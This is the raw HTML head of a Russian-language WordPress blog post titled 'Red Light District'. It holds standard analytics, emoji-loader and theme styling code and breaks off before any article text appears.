

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alexkoshykov.com/pyatnitsa-razvratnitsa-1-2-red-light-district/
body_size: 54443
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">

  <title>Пятница-развратница 1.2 Red Light District &#8212; AlexKoshykov</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AlexKoshykov &raquo; Лента" href="https://alexkoshykov.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AlexKoshykov &raquo; Лента комментариев" href="https://alexkoshykov.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AlexKoshykov &raquo; Лента комментариев к &laquo;Пятница-развратница 1.2 Red Light District&raquo;" href="https://alexkoshykov.com/pyatnitsa-razvratnitsa-1-2-red-light-district/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-801BTGG46Y"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/alexkoshykov.com\/pyatnitsa-razvratnitsa-1-2-red-light-district\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-801BTGG46Y',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-801BTGG46Y', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alexkoshykov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://alexkoshykov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://alexkoshykov.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='weeland-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7COswald%3A400%2C600&#038;ver=1.4#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alexkoshykov.com/wp-content/plugins/weeland-share-buttons/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='weeland-style-css' href='https://alexkoshykov.com/wp-content/themes/weeland-child/style.css?ver=1.4' type='text/css' media='all' />
<style id='weeland-style-inline-css' type='text/css'>

        .custom-logo-link img{
          max-width: 270px;
        }
        .sidebar {
          background-image: url( https://alexkoshykov.com/wp-content/uploads/2021/01/cropped-dsc_0073-scaled-1.jpg )
        }
          @media (max-width: 991px) {
            .sidebar {
              background-image: url( https://alexkoshykov.com/wp-content/uploads/2021/01/dsc_0073-680x1024.jpg )
            }
          }
        .bypostauthor .fn:after {
          content: "Автор";
        }

        .post-navigation .nav-previous { 
          background-image: url(https://alexkoshykov.com/wp-content/uploads/2015/05/IMG_1269.jpg); 
        }
        .post-navigation .nav-previous .post-title, 
        .post-navigation .nav-previous a:hover .post-title { 
          color: #fff; 
        }
        .post-navigation .nav-previous .nav-meta {
          color: #fff;
          border-color: rgba(255,255,255,0.3);
        }
        .post-navigation .nav-previous .nav-meta:hover {
          border-color: rgba(255,255,255,0.35);
        }
        .post-navigation .nav-previous:before { 
          background-color: rgba(0, 0, 0, 0.4); 
        }
        .post-navigation .nav-previous:hover:before { 
          background-color: rgba(0, 0, 0, 0.8); 
        }
      
        .post-navigation .nav-next { 
          background-image: url(https://alexkoshykov.com/wp-content/uploads/2015/06/Skrinshot-2015-06-06-18.27.08.png); 
        }
        .post-navigation .nav-next .post-title, 
        .post-navigation .nav-next a:hover .post-title { 
          color: #fff; 
        }
        .post-navigation .nav-next .nav-meta {
          color: #fff;
          border-color: rgba(255,255,255,0.3);
        }
        .post-navigation .nav-next .nav-meta:hover {
          border-color: rgba(255,255,255,0.35);
        }
        .post-navigation .nav-next:before { 
          background-color: rgba(0, 0, 0, 0.4); 
        }
        .post-navigation .nav-next:hover:before { 
          background-color: rgba(0, 0, 0, 0.8); 
        }
      
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://alexkoshykov.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://alexkoshykov.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/alexkoshykov.com","hash_tracking":"false","v4_id":"G-801BTGG46Y"};/* ]]> */
</script>
<script type='text/javascript' src='https://alexkoshykov.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alexkoshykov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://alexkoshykov.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alexkoshykov.com/wp-json/wp/v2/posts/544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alexkoshykov.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alexkoshykov.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://alexkoshykov.com/pyatnitsa-razvratnitsa-1-2-red-light-district/" />
<link rel='shortlink' href='https://alexkoshykov.com/?p=544' />
<link rel="alternate" type="application/json+oembed" href="https://alexkoshykov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falexkoshykov.com%2Fpyatnitsa-razvratnitsa-1-2-red-light-district%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alexkoshykov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falexkoshykov.com%2Fpyatnitsa-razvratnitsa-1-2-red-light-district%2F&#038;format=xml" />
<link rel="icon" href="https://alexkoshykov.com/wp-content/uploads/2021/01/cropped-ak-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alexkoshykov.com/wp-content/uploads/2021/01/cropped-ak-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alexkoshykov.com/wp-content/uploads/2021/01/cropped-ak-180x180.png" />
<meta name="msapplication-TileImage" content="https://alexkoshykov.com/wp-content/uploads/2021/01/cropped-ak-270x270.png" />
</head>

<body class="post-template-default single single-post postid-544 single-format-standard wp-embed-responsive has-sidebar-image">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix 